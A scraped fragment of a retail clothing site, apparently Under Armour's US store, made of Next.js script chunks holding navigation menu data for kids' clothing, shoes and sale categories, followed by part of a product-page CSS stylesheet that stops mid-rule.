Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[\"$La1\",\"$undefined\",\"$undefined\"]}],\"$La2\"]}]]}]\n"])</script><script>self.__next_f.push([1,"98:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"99:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9a:[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}]\n9b:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n9c:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"9e:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-velociti\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/velociti-collection/shoes/\",\"children\":\"UA Velociti\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"9f:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na0:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}]\na2:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/efdbdbdd652451a0.css
body_size: 4805
content:
@keyframes UserGeneratedContent-module-scss-module__XSidVW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes UserGeneratedContent-module-scss-module__XSidVW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container{padding:var(--spacing-sm)var(--spacing-xs)}@media screen and (min-width:1024px){.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container{padding:var(--spacing-sm)0}}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container h2{font-size:var(--font-size-h5);margin:var(--spacing-xs)0}.UserGeneratedContent-module-scss-module__XSidVW__social-content .UserGeneratedContent-module-scss-module__XSidVW__text-container p{margin-bottom:0}
@keyframes ProductStory-module-scss-module__9J5kzq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductStory-module-scss-module__9J5kzq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:42px 0 0}.ProductStory-module-scss-module__9J5kzq__product-rec-container h5{margin-top:var(--spacing-xs);font-size:var(--font-size-h5)!important}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:0 var(--spacing-xs)0 var(--spacing-xs)}}@media screen and (max-width:479px){.ProductStory-module-scss-module__9J5kzq__product-rec-container{margin:0 var(--spacing-sm)0 var(--spacing-sm)}}.ProductStory-module-scss-module__9J5kzq__bazaarReviews{margin:26.25px auto 0}.ProductStory-module-scss-module__9J5kzq__bazaarItem{border-top:1px solid var(--color-black);background-color:var(--color-white)}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__bazaarItem{width:100%}}.ProductStory-module-scss-module__9J5kzq__bazaarItem [data-bv-show=questions]{font-size:16px!important}.ProductStory-module-scss-module__9J5kzq__bazaarQA{margin:0 auto 52.5px;overflow:hidden}@media screen and (max-width:1023px){.ProductStory-module-scss-module__9J5kzq__animation-wrapper{margin-bottom:var(--spacing-md)}}
@keyframes ProductInformation-module-scss-module__VXFlAa__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductInformation-module-scss-module__VXFlAa__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container{background-color:var(--ProductInformation-background-color,var(--color-white));color:var(--color-primary-text);position:relative}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container{margin-bottom:var(--spacing-lg)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{--pdp-enhanced-panel-box-shadow:0px 6px 12px 0px #0000001f;--pdp-enhanced-panel-border-radius:var(--spacing-xs);--pdp-enhanced-panel-padding:var(--spacing-md);--pdp-enhanced-panel-desktop-width:507px;--pdp-enhanced-desktop-image-width:calc(calc(100vh - var(--header-height) - var(--promo-banner-height) - var(--safe-margin-bottom))*var(--ratio-4x5));--product-info-container-top-padding:28px;--main-image-width:536px;--thumbnail-width:84px;--image-col-gutter:70px;font-size:var(--font-size-subtext);z-index:1;background:inherit}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{max-width:100%;padding:0 0 var(--spacing-2xs);flex-flow:column;display:flex}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper{max-width:var(--max-container-width);width:var(--pdp-enhanced-panel-desktop-width);margin-left:auto}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{grid-area:2/3;padding:0}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{padding:0 var(--spacing-sm);margin:0}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container fieldset[name=color-swatches]>legend{flex-direction:row;justify-content:space-between;align-items:center;width:100%;display:flex}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container fieldset[name=color-swatches] .swiper-slide{background:0 0}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{--gap-size:var(--spacing-2md);gap:var(--gap-size);margin-bottom:var(--gap-size);flex-direction:column;display:flex}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{--gap-size:var(--spacing-md)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]{margin-bottom:var(--spacing-sm)}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]+*{margin-top:var(--spacing-xs)}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]:last-child{padding-bottom:var(--spacing-sm)}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=sizes]:last-child{padding-bottom:var(--spacing-xs)}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{margin:0}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form fieldset[name=color-swatches]{margin:var(--spacing-xs)0 0;order:-1}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__variationAppExclusive #add-to-bag-form{margin-bottom:var(--gap-size)}}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper>div:first-child{top:var(--header-height);position:sticky}}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper>div:first-child{display:grid}}.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{background-color:var(--color-white);min-width:0;position:relative}@media screen and (min-width:1024px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{background:inherit;padding:var(--spacing-2md)var(--pdp-enhanced-panel-padding)}}@media screen and (max-width:1023px){.ProductInformation-module-scss-module__VXFlAa__product-info-container .ProductInformation-module-scss-module__VXFlAa__content-wrapper .ProductInformation-module-scss-module__VXFlAa__product-detail-container{z-index:3;background:inherit;position:relative}}.ProductInformation-module-scss-module__VXFlAa__notify-me-container{color:var(--color-white);justify-content:center;align-items:center;display:flex}.ProductInformation-module-scss-module__VXFlAa__notify-me-container svg{margin-right:var(--spacing-3xs)}
.Video360-module-scss-module__pXvMsq__video360{width:100%}.Video360-module-scss-module__pXvMsq__video360 picture img{height:auto}
@keyframes HorizontalImageSlider-module-scss-module__MTFG2G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HorizontalImageSlider-module-scss-module__MTFG2G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images{top:calc(var(--header-height) + var(--promo-banner-height));position:sticky}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{display:none}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{margin:0;display:block;left:0}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper .swiper-pagination-lock{display:none}}@media screen and (max-width:1023px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper{display:block}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper{background-color:var(--color-grey-2)}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper{background-color:var(--color-grey-2)}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide{justify-content:center;display:flex}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide{background-color:var(--color-grey-2);width:var(--pdp-enhanced-desktop-image-width);align-items:center;height:auto}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide:before{content:" ";background-color:var(--color-white);height:100%;width:var(--spacing-3xs);z-index:1;display:block;position:absolute;right:0}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide.HorizontalImageSlider-module-scss-module__MTFG2G__video-slide>div{position:static}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide>.HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container{width:100%}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-wrapper .swiper-slide>.HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container img{display:block}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination{--swiper-pagination-bullet-width:6px;--swiper-pagination-bullet-height:var(--swiper-pagination-bullet-width);--swiper-pagination-bullet-inactive-color:var(--color-grey-4);--swiper-pagination-bullet-inactive-opacity:1;--swiper-pagination-color:var(--color-black);--swiper-pagination-bullet-horizontal-gap:var(--spacing-3xs);--swiper-pagination-bottom:calc(var(--spacing-sm) + var(--spacing-xs) - var(--pdp-enhanced-bullet-size)*.5);bottom:calc(var(--swiper-pagination-bottom) + var(--spacing-xs));justify-content:center;align-items:center;margin:0;display:none;position:absolute}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination{left:var(--spacing-3xl);justify-content:normal}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination [data-hidden="1"]{z-index:1;position:absolute}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet{border-radius:calc(var(--swiper-pagination-bullet-width)*.5);transition:background-color .25s,width .25s;display:inline-block}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet{cursor:pointer}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper>.swiper-pagination .swiper-pagination-bullet-active{width:var(--pdp-enhanced-bullet-size-selected);z-index:2;transition-delay:0s}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .swiper[data-image-count="1"] .swiper-slide:before{width:0}}@media screen and (max-width:1023px){.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__video-slide{align-self:center;position:relative}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__video-slide:before{content:" ";width:100%;height:100%;box-shadow:inset 0 0 28px 18px var(--color-grey-2);position:absolute;top:0;left:0}}.HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images .HorizontalImageSlider-module-scss-module__MTFG2G__swiper-model-specific-content{min-height:var(--spacing-sm);height:var(--spacing-sm);color:var(--color-grey-5);font-size:var(--font-size-subtext);padding:0 0 var(--spacing-2xs);margin:0 var(--spacing-xs);justify-content:center;display:flex}.HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot{z-index:1;top:var(--spacing-2xs);right:var(--spacing-2xs);position:absolute}@media screen and (min-width:1024px){.HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot{right:auto;left:var(--spacing-2xs)}}
@keyframes AthleteInfo-module-scss-module__pkcp3W__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AthleteInfo-module-scss-module__pkcp3W__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content{color:var(--color-black);font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;z-index:2;justify-content:center;display:flex;position:absolute}@media screen and (min-width:1024px){.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content{text-align:center;max-width:245px}}.AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content>div{background-color:var(--color-white);opacity:.8;border-radius:var(--spacing-md);padding:var(--spacing-2xs)var(--spacing-xs)}.AthleteInfo-module-scss-module__pkcp3W__bottom-center{left:0;right:0;bottom:var(--spacing-lg);margin-left:auto;margin-right:auto}@media screen and (min-width:1024px){.AthleteInfo-module-scss-module__pkcp3W__bottom-center{left:auto;right:calc(100% - var(--pdp-enhanced-desktop-image-width) + var(--spacing-sm));bottom:var(--spacing-sm);margin-left:0;margin-right:0}}
@keyframes ProductImages-module-scss-module__NG3QBq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductImages-module-scss-module__NG3QBq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductImages-module-scss-module__NG3QBq__pdpImages{top:calc(var(--header-height) + var(--product-info-container-top-padding));box-sizing:border-box;flex:50%;grid-area:1/1/span 2;align-self:flex-start;padding:0;position:sticky}@media screen and (min-width:1024px){.ProductImages-module-scss-module__NG3QBq__pdpImages{flex-direction:column;height:100%;display:flex;position:static}}@media screen and (max-width:1023px){.ProductImages-module-scss-module__NG3QBq__pdpImages{flex:1;align-self:auto;max-width:100%;padding:0;position:relative;top:0}}@media screen and (min-width:1024px){.ProductImages-module-scss-module__NG3QBq__pdpImages{width:100%;position:absolute;top:0;left:0}}@media screen and (max-width:1023px){.ProductImages-module-scss-module__NG3QBq__pdpImages{border-top-left-radius:var(--spacing-xs);border-top-right-radius:var(--spacing-xs);background-color:var(--color-white);box-shadow:var(--pdp-enhanced-panel-box-shadow);z-index:2;overflow:hidden}}p#ProductImages-module-scss-module__NG3QBq__image-button-description[aria-hidden]{clip-path:inset(50%);white-space:nowrap;border:0;width:1px;height:1px;margin:0;padding:0;position:absolute;overflow:hidden}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{z-index:4;margin:calc(3*var(--spacing-3xs));display:none;position:absolute;bottom:0;right:0}.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta:hover{opacity:1;color:var(--color-grey-5)}@media screen and (max-width:767px){.ProductImages-module-scss-module__NG3QBq__outfit-modal-cta{display:flex}}@media only screen and 